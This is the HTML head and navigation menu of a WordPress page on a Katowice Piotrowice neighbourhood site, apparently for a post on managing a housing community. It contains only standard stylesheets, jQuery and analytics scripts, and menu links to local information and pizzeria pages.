<link rel="alternate" type="application/rss+xml" title="Katowice Piotrowice &raquo; Jak dobrze zarządzać wspólnotą &#8211; Katowice Kanał z komentarzami" href="https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.piotrowice.katowice.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.piotrowice.katowice.pl%2Fjak-dobrze-zarzadzac-wspolnota-katowice" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.piotrowice.katowice.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.piotrowice.katowice.pl%2Fjak-dobrze-zarzadzac-wspolnota-katowice&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.piotrowice.katowice.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.piotrowice.katowice.pl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.piotrowice.katowice.pl/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.piotrowice.katowice.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.piotrowice.katowice.pl/wp-content/themes/sharp/framework/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.piotrowice.katowice.pl/wp-content/themes/sharp/framework/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel2-css' href='https://www.piotrowice.katowice.pl/wp-content/themes/sharp/css/owl-carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-style-css' href='https://www.piotrowice.katowice.pl/wp-content/themes/sharp/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-social-css' href='https://www.piotrowice.katowice.pl/wp-content/themes/sharp/css/bootstrap-social.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.newsletter input{
	border:1px solid #d2d2d2;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#000;
	background: #fff url(black/bgr_respond_text.gif) repeat-x;
	padding:3px;
	width:201px;
	}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='sneeit-sneeit-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/sneeit-framework/css/sneeit.css?ver=2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.piotrowice.katowice.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.piotrowice.katowice.pl/wp-json/wp/v2/posts/5181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.piotrowice.katowice.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.piotrowice.katowice.pl/?p=5181' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
	
	<!--[if lt IE 9]>
		<script src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/js/html5.js"></script>
	<![endif]-->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CTL2WWKB8Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CTL2WWKB8Y');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-5181 single-format-standard wp-theme-sharp" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="container">
	<header itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="row">
			<div class="col-md-12">
				<div class="site-masthead">
					<nav itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
						<ul class="mastheadnav responsive_menu">
						
							<li class="page_item page-item-3959"><a href="https://www.piotrowice.katowice.pl/">Piotrowice</a></li>
<li class="page_item page-item-475 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/informacje">Informacje</a>
<ul class='children'>
	<li class="page_item page-item-1844"><a href="https://www.piotrowice.katowice.pl/informacje/galeria">Galeria</a></li>
	<li class="page_item page-item-1268"><a href="https://www.piotrowice.katowice.pl/informacje/rada-jednostki-pomocniczej">Rada Jednostki Pomocniczej</a></li>
	<li class="page_item page-item-837"><a href="https://www.piotrowice.katowice.pl/informacje/fotografie">Fotografie</a></li>
	<li class="page_item page-item-582"><a href="https://www.piotrowice.katowice.pl/informacje/zespoly-spiewacze">Zespoły śpiewacze</a></li>
	<li class="page_item page-item-473"><a href="https://www.piotrowice.katowice.pl/informacje/osiedla-mieszkaniowe">Osiedla mieszkaniowe</a></li>
	<li class="page_item page-item-478"><a href="https://www.piotrowice.katowice.pl/informacje/patroni-ulic">Patroni Ulic</a></li>
	<li class="page_item page-item-575"><a href="https://www.piotrowice.katowice.pl/informacje/wodociagi">Wodociągi</a></li>
	<li class="page_item page-item-539"><a href="https://www.piotrowice.katowice.pl/informacje/urzad-gminy">Urząd Gminy</a></li>
	<li class="page_item page-item-536"><a href="https://www.piotrowice.katowice.pl/informacje/straz-pozarna">Straż Pożarna</a></li>
	<li class="page_item page-item-533"><a href="https://www.piotrowice.katowice.pl/informacje/pomniki">Pomniki</a></li>
	<li class="page_item page-item-531"><a href="https://www.piotrowice.katowice.pl/informacje/policja">Policja</a></li>
	<li class="page_item page-item-527"><a href="https://www.piotrowice.katowice.pl/informacje/poczta">Poczta</a></li>
	<li class="page_item page-item-525"><a href="https://www.piotrowice.katowice.pl/informacje/muzeum">Muzeum</a></li>
	<li class="page_item page-item-522"><a href="https://www.piotrowice.katowice.pl/informacje/mdk-poludnie">MDK Południe</a></li>
	<li class="page_item page-item-517"><a href="https://www.piotrowice.katowice.pl/informacje/kolej">Kolej</a></li>
	<li class="page_item page-item-518"><a href="https://www.piotrowice.katowice.pl/informacje/lecznictwo">Lecznictwo</a></li>
	<li class="page_item page-item-515"><a href="https://www.piotrowice.katowice.pl/informacje/gazyfikacja">Gazyfikacja</a></li>
	<li class="page_item page-item-508"><a href="https://www.piotrowice.katowice.pl/informacje/elektryfikacja">Elektryfikacja</a></li>
	<li class="page_item page-item-509"><a href="https://www.piotrowice.katowice.pl/informacje/famur">Famur</a></li>
	<li class="page_item page-item-503"><a href="https://www.piotrowice.katowice.pl/informacje/demografia">Demografia</a></li>
	<li class="page_item page-item-504"><a href="https://www.piotrowice.katowice.pl/informacje/drogi-i-wiadukty">Drogi i wiadukty</a></li>
</ul>
</li>
<li class="page_item page-item-215 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/pizzerie">Pizzerie</a>
<ul class='children'>
	<li class="page_item page-item-881"><a href="https://www.piotrowice.katowice.pl/pizzerie/sezer-kebab">Sezer Kebab</a></li>
	<li class="page_item page-item-222"><a href="https://www.piotrowice.katowice.pl/pizzerie/pizzeria-grota">Pizzeria Grota</a></li>
	<li class="page_item page-item-220"><a href="https://www.piotrowice.katowice.pl/pizzerie/pizzeria-pod-zegarem">Pizzeria pod Zegarem</a></li>
	<li class="page_item page-item-217"><a href="https://www.piotrowice.katowice.pl/pizzerie/gruby-benek">Pizzeria Gruby Benek</a></li>
</ul>
</li>
